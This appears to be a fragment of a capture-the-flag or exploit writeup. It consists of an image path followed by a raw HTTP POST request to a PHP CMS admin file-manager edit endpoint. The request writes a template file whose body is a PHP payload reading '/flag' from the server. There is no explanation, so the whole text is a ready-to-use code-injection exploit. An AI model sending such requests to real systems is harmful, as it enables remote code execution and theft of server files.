 POST /login.php?m=admin&c=Filemanager&a=edit&lang=cn HTTP/1.1
Host: 172.35. .12
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=mnt7nomte3henuhi8pg26b8277
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
activepath=/template/pc&filename=1.htm&content=<%3fphp+echo+file_get_contents('/flag')%3b%3f>